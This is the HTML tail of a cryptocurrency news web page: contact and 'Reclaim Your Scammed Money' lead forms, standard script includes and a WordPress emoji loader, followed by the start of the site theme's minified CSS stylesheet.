                                       <option value=" Sao Tome"> Sao Tome</option>
                                       <option value="Saudi Arabia">Saudi Arabia</option>
                                       <option value="Senegal">Senegal</option>
                                       <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                                       <option value="Seychelles">Seychelles</option>
                                       <option value="Sierra Leone">Sierra Leone</option>
                                       <option value="Singapore">Singapore</option>
                                       <option value="Slovakia">Slovakia</option>
                                       <option value="Slovenia">Slovenia</option>
                                       <option value="Solomon Islands">Solomon Islands</option>
                                       <option value="Somalia">Somalia</option>
                                       <option value="South Africa">South Africa</option>
                                       <option value="Spain">Spain</option>
                                       <option value="Sri Lanka">Sri Lanka</option>
                                       <option value="Sudan">Sudan</option>
                                       <option value="Suriname">Suriname</option>
                                       <option value="Swaziland">Swaziland</option>
                                       <option value="Sweden">Sweden</option>
                                       <option value="Switzerland">Switzerland</option>
                                       <option value="Syria">Syria</option>
                                       <option value="Taiwan">Taiwan</option>
                                       <option value="Tajikistan">Tajikistan</option>
                                       <option value="Tanzania">Tanzania</option>
                                       <option value="Thailand">Thailand</option>
                                       <option value="Togo">Togo</option>
                                       <option value="Tonga">Tonga</option>
                                       <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                                       <option value="Tunisia">Tunisia</option>
                                       <option value="Turkey">Turkey</option>
                                       <option value="Turkmenistan">Turkmenistan</option>
                                       <option value="Uganda">Uganda</option>
                                       <option value="Ukraine">Ukraine</option>
                                       <option value="United Arab Emirates">United Arab Emirates</option>
                                       <option value="United Kingdom">United Kingdom</option>
                                       <option value="United States">United States</option>
                                       <option value="Uruguay">Uruguay</option>
                                       <option value="Uzbekistan">Uzbekistan</option>
                                       <option value="Vanuatu">Vanuatu</option>
                                       <option value="Venezuela">Venezuela</option>
                                       <option value="Vietnam">Vietnam</option>
                                       <option value="Yemen">Yemen</option>
                                       <option value="Zambia">Zambia</option>
                                       <option value="Zimbabwe">Zimbabwe</option>
                                    </select>
                                 </div>
                              </div>
                              <div class="col-md-12">
                                  <div class="quote-item">
                                      <textarea placeholder="Message..." name="msg" required=""></textarea>
                                  </div>
                              </div>
                              <div class="modal-footer">
        <button type="submit" class="btn btn-primary btn-gradient" name="popup_submit" aria-invalid="false">Get a Quote</button>
      </div>
     </form>
      </div>
      
    </div>
  </div>
</div>
<!--popup form get a quote-->
<div class="modal mt-4" id="popup">
      <div class="modal-dialog" role="document" style="max-width: 500px;">
         <div class="modal-content">
            <div class="modal-header" style="background: #013B5B; color:#ffffff;">
               <h5 class="modal-title" id="exampleModalLabel" style="color: #ffffff; font-size: 20px;">Reclaim Your Scammed Money</h5>
               <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="background-color: transparent;border: none;font-size: 20px; ">
               <span aria-hidden="true" style="color:#ffffff; opacity: 1;">&times;</span>
               </button>
            </div>
            <div class="modal-body pt-2" id="popupformboxx" style="background: #013B5B;">
               <div class="form">
                 <form method="post" class="frm">
         <input type="hidden" name="formname" value="mainform">
         <input type="hidden" name="utm_source" value="">
         <input type="hidden" name="utm_medium" value="">
         <input type="hidden" name="utm_campaign" value="">
         <input type="hidden" name="utm_term" value="">
         <input type="hidden" name="gclid_field" value="">
         <input type="hidden" name="ip" value="3.144.95.55">
         <input type="hidden" name="page_url" value="https://blockchaintradein.com/news/the-uk-intends-to-become-a-crypto-hub-economic-secretary/">
         <input type="hidden" name="dial_code" class="dial_code" value="+1">
         <div class="form__body">
           <div class="form__row">
            <div class="row">
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group">
                 <label>First Name<span class="text-red">*</span></label>
                 <input type="text" class="form-control text-only" name="fname" required="" id="mainform_fname">
               </div>
              </div>
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group">
                 <label>Last Name<span class="text-red">*</span></label>
                 <input type="text" class="form-control text-only" name="lname" required="" id="mainform_lname" >
               </div>
              </div>
            </div>
           </div>
           <div class="form__row">
            <div class="row">
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group">
                 <label>Email<span class="text-red">*</span></label>
                 <input type="email" class="form-control" name="email" required="" id="mainform_email" >
               </div>
              </div>
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group cf">
                 <label>Mobile Number<span class="text-red">*</span></label>
                 <input type="text" class="form-control flag-contact iti__tel-input" name="mobile_no" required="" min="10" max="10"id="mainform_mobile" onkeyup="restrictSpecialChars(this)">
               </div>
              </div>
            </div>
           </div>
           <div class="form__row">
            <div class="row">
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 field">
               <div class="form-group">
                 <label>Country<span class="text-red">*</span></label>
                 <select name="country" class="form-control" aria-required="true" required="" aria-invalid="false" id="mainform_country" >
                  <option value="">-</option>
                  <option value="United States">United States</option>
                  <option value="Canada">Canada</option>
                  <option value="Afghanistan">Afghanistan</option>
                  <option value="Albania">Albania</option>
                  <option value="Algeria">Algeria</option>
                  <option value="Andorra">Andorra</option>
                  <option value="Angola">Angola</option>
                  <option value="Antarctica">Antarctica</option>
                  <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                  <option value="Argentina">Argentina</option>
                  <option value="Armenia">Armenia</option>
                  <option value="Australia">Australia</option>
                  <option value="Austria">Austria</option>
                  <option value="Azerbaijan">Azerbaijan</option>
                  <option value="Bahamas">Bahamas</option>
                  <option value="Bahrain">Bahrain</option>
                  <option value="Bangladesh">Bangladesh</option>
                  <option value="Barbados">Barbados</option>
                  <option value="Belarus">Belarus</option>
                  <option value="Belgium">Belgium</option>
                  <option value="Belize">Belize</option>
                  <option value="Benin">Benin</option>
                  <option value="Bermuda">Bermuda</option>
                  <option value="Bhutan">Bhutan</option>
                  <option value="Bolivia">Bolivia</option>
                  <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                  <option value="Botswana">Botswana</option>
                  <option value="Brazil">Brazil</option>
                  <option value="Brunei">Brunei</option>
                  <option value="Bulgaria">Bulgaria</option>
                  <option value="Burkina Faso">Burkina Faso</option>
                  <option value="Burma">Burma</option>
                  <option value="Burundi">Burundi</option>
                  <option value="Cambodia">Cambodia</option>
                  <option value="Cameroon">Cameroon</option>
                  <option value="Cape Verde">Cape Verde</option>
                  <option value="Central African Republic">Central African Republic</option>
                  <option value="Chad">Chad</option>
                  <option value="Chile">Chile</option>
                  <option value="China">China</option>
                  <option value="Colombia">Colombia</option>
                  <option value="Comoros">Comoros</option>
                  <option value="Congo, Democratic Republic">Congo, Democratic Republic</option>
                  <option value="Congo, Republic of the">Congo, Republic of the</option>
                  <option value="Costa Rica">Costa Rica</option>
                  <option value="Cote d'Ivoire">Cote d'Ivoire</option>
                  <option value="Croatia">Croatia</option>
                  <option value="Cuba">Cuba</option>
                  <option value="Cyprus">Cyprus</option>
                  <option value="Czech Republic">Czech Republic</option>
                  <option value="Denmark">Denmark</option>
                  <option value="Djibouti">Djibouti</option>
                  <option value="Dominica">Dominica</option>
                  <option value="Dominican Republic">Dominican Republic</option>
                  <option value="East Timor">East Timor</option>
                  <option value="Ecuador">Ecuador</option>
                  <option value="Egypt">Egypt</option>
                  <option value="El Salvador">El Salvador</option>
                  <option value="Equatorial Guinea">Equatorial Guinea</option>
                  <option value="Eritrea">Eritrea</option>
                  <option value="Estonia">Estonia</option>
                  <option value="Ethiopia">Ethiopia</option>
                  <option value="Fiji">Fiji</option>
                  <option value="Finland">Finland</option>
                  <option value="France">France</option>
                  <option value="Gabon">Gabon</option>
                  <option value="Gambia">Gambia</option>
                  <option value="Georgia">Georgia</option>
                  <option value="Germany">Germany</option>
                  <option value="Ghana">Ghana</option>
                  <option value="Greece">Greece</option>
                  <option value="Greenland">Greenland</option>
                  <option value="Grenada">Grenada</option>
                  <option value="Guatemala">Guatemala</option>
                  <option value="Guinea">Guinea</option>
                  <option value="Guinea-Bissau">Guinea-Bissau</option>
                  <option value="Guyana">Guyana</option>
                  <option value="Haiti">Haiti</option>
                  <option value="Honduras">Honduras</option>
                  <option value="Hong Kong">Hong Kong</option>
                  <option value="Hungary">Hungary</option>
                  <option value="Iceland">Iceland</option>
                  <option value="India">India</option>
                  <option value="Indonesia">Indonesia</option>
                  <option value="Iran">Iran</option>
                  <option value="Iraq">Iraq</option>
                  <option value="Ireland">Ireland</option>
                  <option value="Israel">Israel</option>
                  <option value="Italy">Italy</option>
                  <option value="Jamaica">Jamaica</option>
                  <option value="Japan">Japan</option>
                  <option value="Jordan">Jordan</option>
                  <option value="Kazakhstan">Kazakhstan</option>
                  <option value="Kenya">Kenya</option>
                  <option value="Kiribati">Kiribati</option>
                  <option value="Korea, North">Korea, North</option>
                  <option value="Korea, South">Korea, South</option>
                  <option value="Kuwait">Kuwait</option>
                  <option value="Kyrgyzstan">Kyrgyzstan</option>
                  <option value="Laos">Laos</option>
                  <option value="Latvia">Latvia</option>
                  <option value="Lebanon">Lebanon</option>
                  <option value="Lesotho">Lesotho</option>
                  <option value="Liberia">Liberia</option>
                  <option value="Libya">Libya</option>
                  <option value="Liechtenstein">Liechtenstein</option>
                  <option value="Lithuania">Lithuania</option>
                  <option value="Luxembourg">Luxembourg</option>
                  <option value="Macedonia">Macedonia</option>
                  <option value="Madagascar">Madagascar</option>
                  <option value="Malawi">Malawi</option>
                  <option value="Malaysia">Malaysia</option>
                  <option value="Maldives">Maldives</option>
                  <option value="Mali">Mali</option>
                  <option value="Malta">Malta</option>
                  <option value="Marshall Islands">Marshall Islands</option>
                  <option value="Mauritania">Mauritania</option>
                  <option value="Mauritius">Mauritius</option>
                  <option value="Mexico">Mexico</option>
                  <option value="Micronesia">Micronesia</option>
                  <option value="Moldova">Moldova</option>
                  <option value="Mongolia">Mongolia</option>
                  <option value="Morocco">Morocco</option>
                  <option value="Monaco">Monaco</option>
                  <option value="Mozambique">Mozambique</option>
                  <option value="Namibia">Namibia</option>
                  <option value="Nauru">Nauru</option>
                  <option value="Nepal">Nepal</option>
                  <option value="Netherlands">Netherlands</option>
                  <option value="New Zealand">New Zealand</option>
                  <option value="Nicaragua">Nicaragua</option>
                  <option value="Niger">Niger</option>
                  <option value="Nigeria">Nigeria</option>
                  <option value="Norway">Norway</option>
                  <option value="Oman">Oman</option>
                  <option value="Pakistan">Pakistan</option>
                  <option value="Panama">Panama</option>
                  <option value="Papua New Guinea">Papua New Guinea</option>
                  <option value="Paraguay">Paraguay</option>
                  <option value="Peru">Peru</option>
                  <option value="Philippines">Philippines</option>
                  <option value="Poland">Poland</option>
                  <option value="Portugal">Portugal</option>
                  <option value="Qatar">Qatar</option>
                  <option value="Romania">Romania</option>
                  <option value="Russia">Russia</option>
                  <option value="Rwanda">Rwanda</option>
                  <option value="Samoa">Samoa</option>
                  <option value="San Marino">San Marino</option>
                  <option value="Sao Tome"> Sao Tome</option>
                  <option value="Saudi Arabia">Saudi Arabia</option>
                  <option value="Senegal">Senegal</option>
                  <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                  <option value="Seychelles">Seychelles</option>
                  <option value="Sierra Leone">Sierra Leone</option>
                  <option value="Singapore">Singapore</option>
                  <option value="Slovakia">Slovakia</option>
                  <option value="Slovenia">Slovenia</option>
                  <option value="Solomon Islands">Solomon Islands</option>
                  <option value="Somalia">Somalia</option>
                  <option value="South Africa">South Africa</option>
                  <option value="Spain">Spain</option>
                  <option value="Sri Lanka">Sri Lanka</option>
                  <option value="Sudan">Sudan</option>
                  <option value="Suriname">Suriname</option>
                  <option value="Swaziland">Swaziland</option>
                  <option value="Sweden">Sweden</option>
                  <option value="Switzerland">Switzerland</option>
                  <option value="Syria">Syria</option>
                  <option value="Taiwan">Taiwan</option>
                  <option value="Tajikistan">Tajikistan</option>
                  <option value="Tanzania">Tanzania</option>
                  <option value="Thailand">Thailand</option>
                  <option value="Togo">Togo</option>
                  <option value="Tonga">Tonga</option>
                  <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                  <option value="Tunisia">Tunisia</option>
                  <option value="Turkey">Turkey</option>
                  <option value="Turkmenistan">Turkmenistan</option>
                  <option value="Uganda">Uganda</option>
                  <option value="Ukraine">Ukraine</option>
                  <option value="United Arab Emirates">United Arab Emirates</option>
                  <option value="United Kingdom">United Kingdom</option>
                  <option value="Uruguay">Uruguay</option>
                  <option value="Uzbekistan">Uzbekistan</option>
                  <option value="Vanuatu">Vanuatu</option>
                  <option value="Venezuela">Venezuela</option>
                  <option value="Vietnam">Vietnam</option>
                  <option value="Yemen">Yemen</option>
                  <option value="Zambia">Zambia</option>
                  <option value="Zimbabwe">Zimbabwe</option>
                 </select>
               </div>
              </div>
              
            </div>
           </div>
        
           <div class="form__row">
            <div class="row">
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
               <div class="form-group">
                 <label>What Are Your Investment Goals?<span class="text-red">*</span></label>
                 <textarea name="message" cols="20" rows="2" maxlength="4096" class="form-control" placeholder="" required="" id="mainform_message" ></textarea>
               </div>
              </div>
            </div>
           </div>
         </div>
         <div class="form__actions" style="margin-top:10px;">
           <button type="submit" class="btn btn-primary btn-gradient col-md-12 mb-2"  name="submit" style="font-size:18px; border: none; padding: 10px; font-weight: 600; color:#fff;margin-top: 5px;">Book  A Call Now </button>
         </div>
<!--         <div class="form__actions" style="margin-top:10px;">-->
<!--    <form method="post" action="thankyou.php">-->
<!--        <button type="submit" class="btn btn-primary col-md-12 mb-2" id="main_form" name="submit" style="background:#212529; font-size:18px; border: none; padding: 10px; font-weight: 600; color:rgb(253,210,95);margin-top: 5px;">File Your Complaint</button>-->
<!--    </form>-->
<!--</div>-->

        </form>
               </div>
            </div>
         </div>
      </div>
   </div>
   <script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/jquery.min.js"></script><!-- JQUERY.MIN JS -->

   <script type="text/javascript">
  $('body').on('click', '.cta_btn', function(){
    $('#popup').modal('show');
  });
  $('.close').on('click', function(){
    $('#popup').modal('hide');
  });
  
</script>

<!-- JAVASCRIPT FILES ========================================= -->
><!-- JQUERY.MIN JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/bootstrap/js/bootstrap.bundle.min.js"></script><!-- WOW.JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/bootstrap-select/dist/js/bootstrap-select.min.js"></script>
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/wow/wow.js"></script><!-- WOW.JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/custom.js"></script><!-- CUSTOM JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/style.js"></script>
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/popper.min.js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.0.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cryptozone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/socket.io.js?ver=2.1.0" id="mcw-crypto-socket-io-js"></script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/selectize.min.js?ver=0.12.4" id="mcw-crypto-select-js"></script>
<script type="text/javascript" id="mcw-crypto-common-js-extra">
/* <![CDATA[ */
var mcw = {"url":"https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/","ajax_url":"https://blockchaintradein.com/wp-admin/admin-ajax.php","currency_format":{"USD":{"iso":"USD","symbol":"$","position":"{symbol}{space}{price}","thousands_sep":",","decimals_sep":".","decimals":2},"EUR":{"iso":"EUR","symbol":"\u20ac","position":"{price}{space}{symbol}","thousands_sep":".","decimals_sep":",","decimals":2},"INR":{"iso":"INR","symbol":"\u20b9","position":"{symbol}{space}{price}","thousands_sep":",","decimals_sep":".","decimals":2}},"default_currency_format":{"iso":"USD","symbol":"","position":"{symbol}{price}","thousands_sep":",","decimals_sep":".","decimals":2},"text":{"previous":"Previous","next":"Next","lengthmenu":"Coins per page: _MENU_"},"api":"coingecko"};
//# sourceURL=mcw-crypto-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/common.min.js?ver=3.2.0" id="mcw-crypto-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blockchaintradein.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blockchaintradein.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/css/style.css
body_size: 370489
content:
@charset "UTF-8";@import url(../icons/font-awesome/css/all.min.css);dd,legend{margin-bottom:.5rem}address,legend{line-height:inherit}progress,sub,sup{vertical-align:baseline}.img-fluid,.img-thumbnail,.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.g-0,.gy-0,.row{--bs-gutter-y:0}.form-control-sm,textarea.form-control-sm{min-height:calc(1.6em + .5rem + 2px)}.card,code{word-wrap:break-word}.btn,.dropdown-item,.dropdown-item.active,.dropdown-item:active,.nav-link,.navbar-brand,.navbar-toggler:focus,.navbar-toggler:hover,.page-link{text-decoration:none}.text-black,.text-black-50,.text-body,.text-danger,.text-dark,.text-info,.text-light,.text-muted,.text-primary,.text-reset,.text-secondary,.text-success,.text-warning,.text-white,.text-white-50{--bs-text-opacity:1}.bg-black,.bg-body,.bg-danger,.bg-dark,.bg-info,.bg-light,.bg-primary,.bg-secondary,.bg-success,.bg-transparent,.bg-warning,.bg-white{--bs-bg-opacity:1}:root{--gradient:linear-gradient(
    to right,
    rgb(255, 64, 62) 0%,
    rgb(255, 129, 27) 100%
  );--gradient-sec:linear-gradient(
    to right,
    rgb(57, 26, 166) 0%,
    rgb(6, 163, 245) 100%
  );--primary:#013B5C;--secondary:#362465;--primary-hover:#013B5C;--primary-dark:#3d01cb;--rgba-primary-1:rgba(148, 103, 254, 0.1);--rgba-primary-2:rgba(148, 103, 254, 0.2);--rgba-primary-3:rgba(148, 103, 254, 0.3);--rgba-primary-4:rgba(148, 103, 254, 0.4);--rgba-primary-5:rgba(148, 103, 254, 0.5);--rgba-primary-6:rgba(148, 103, 254, 0.6);--rgba-primary-7:rgba(148, 103, 254, 0.7);--rgba-primary-8:rgba(148, 103, 254, 0.8);--rgba-primary-9:rgba(148, 103, 254, 0.9);--body-color:#000;--border-color:#cfdbed;--body-bg:#f0f5ff;--font-family-base:Poppins,sans-serif;--grey:#f4f6fa;--bg-image:"";--input-bg:#fff;--card-bg:#fff;--border-radius-base:8px;--font-family-title:Poppins,sans-serif;--title:#1c2e9e;--body-img:url(../images/background/bglight.png);--headings-font-weight:600;--headings-font-weight2:400;--headings-font-weight3:300;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#013B5C;--bs-secondary:#362465;--bs-success:#11b011;--bs-info:#00aeff;--bs-warning:#ffbb69;--bs-danger:#eb5757;--bs-light:#f0eaff;--bs-dark:#212529;--bs-primary-rgb:148,103,254;--bs-secondary-rgb:54,36,101;--bs-success-rgb:17,176,17;--bs-info-rgb:0,174,255;--bs-warning-rgb:255,187,105;--bs-danger-rgb:235,87,87;--bs-light-rgb:240,234,255;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:126,135,191;--bs-body-bg-rgb:240,245,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(
    180deg,
    rgba(255, 255, 255, 0.15),
    rgba(255, 255, 255, 0)
  );--bs-body-font-family:Poppins,sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.6;--bs-body-color:#7e87bf;--bs-body-bg:#f0f5ff;--header-height:80px}/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}.alert-link,.bti-name,.strong,b,dt,kbd kbd,strong{font-weight:700}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.comment-reply-title,.h1,.h2,.h3,.h4,.h5,.h6,.wp-block-search .wp-block-search__label,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}address,dl,ol,p,ul{margin-bottom:1rem}dl,ol,p,ul{margin-top:0}abbr[data-bs-original-title],abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}.btn,.dropdown,.form-control-color:not(:disabled):not([readonly]),.form-control[type=file]:not(:disabled):not([readonly]),.lightimg,.wp-block-archives-dropdown select[type=file]:not(:disabled):not([readonly]),.wp-block-categories-dropdown select[type=file]:not(:disabled):not([readonly]),[role=button],[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled),summary{cursor:pointer}address{font-style:normal}ol,ul{padding-left:2rem}.accordion .accordion-item:last-child,.accordion-header,.blockquote>:last-child,.card-text:last-child,.comment-content.dz-page-text>:last-child,.custom-tooltip .tooltip-content p,.dz-card.style-2 .dz-info .dz-meta,.list-number-circle li p,.m-b0,.modal-dialog .modal-body .amount-list ul li:last-child,.progress-bx .progress-info .progress-value,.progress-bx .progress-info .title,.recent-posts-entry .widget-post-bx .widget-post .dz-meta,.shop-widget .search-bx,.shop-widget .search-bx .input-group,.side-bar .wp-block-archives,.side-bar .wp-block-calendar,.side-bar .wp-block-categories,.side-bar .wp-block-latest-comments,.side-bar .wp-block-latest-posts,.side-bar .wp-block-search,.widget-newslatter .input-group,.widget.style-1 .search-bx,.widget.style-1 .search-bx .input-group,.wp-block-columns,.wp-block-cover p:last-child,.wp-block-cover-image p:last-child,footer .footer-inner p,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dd{margin-left:0}blockquote,figure{margin:0 0 1rem}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0}sub{bottom:-.25em}sup{top:-.5em}.btn-link:hover,.nav-link:focus,.nav-link:hover,a:hover{color:#7652cb}.alert-heading,.dz-card.style-1.blog-half .dz-meta ul li a,.dz-card.style-1.blog-lg .dz-info .dz-meta ul li a,.dz-meta ul li a,.widget_recent_comments ul li a:hover,.wp-block-quote.is-large .strong,.wp-block-quote.is-large b,.wp-block-quote.is-large strong,.wp-block-quote.is-style-large .strong,.wp-block-quote.is-style-large b,.wp-block-quote.is-style-large strong,a>code,blockquote .strong,blockquote b,blockquote strong,blockquote.wp-block-pullquote .strong,blockquote.wp-block-pullquote b,blockquote.wp-block-pullquote strong,blockquote.wp-block-pullquote.alignleft .strong,blockquote.wp-block-pullquote.alignleft b,blockquote.wp-block-pullquote.alignleft strong,blockquote.wp-block-pullquote.alignright .strong,blockquote.wp-block-pullquote.alignright b,blockquote.wp-block-pullquote.alignright strong,blockquote.wp-block-quote .strong,blockquote.wp-block-quote b,blockquote.wp-block-quote strong,pre code{color:inherit}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}code,kbd{font-size:.875em}pre{display:block;overflow:auto}pre code{font-size:inherit;word-break:normal}code{color:#d63384}kbd{padding:.2rem .4rem;color:#fff;background-color:#212529;border-radius:.75rem}kbd kbd{padding:0;font-size:1em}img,svg{vertical-align:middle}.carousel-item img,.rounded-0{border-radius:0!important}table{caption-side:bottom;border-collapse:collapse;border-spacing:0}caption{padding-top:.5rem;padding-bottom:.5rem;color:rgba(151,151,159,.39);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}.blog-single .dz-social-icon ul li,.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link span,.dz-share-post .post-tags a span,.dz-social-icon li,.figure,.header-nav .nav>li>a span,.list-inline-item,.share-post li,.site-header .extra-nav ul li,.widget-title .rsswidget,.widget_gallery li a,.widget_tag_cloud .tagcloud a span,label,output{display:inline-block}.accordion-flush .accordion-item .accordion-button,.dz-form.radius-no .form-control,.dz-form.radius-no .wp-block-archives-dropdown select,.dz-form.radius-no .wp-block-categories-dropdown select,.list-group-flush,.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header,.wp-block-archives-dropdown .dz-form.radius-no select,.wp-block-categories-dropdown .dz-form.radius-no select,.wp-block-image.alignfullwide img,button{border-radius:0}fieldset,iframe{border:0}.form-range:focus,button:active,button:focus,button:focus:not(:focus-visible),button:hover{outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}#main-wrapper.show,.carousel-indicators .active,.modal.show 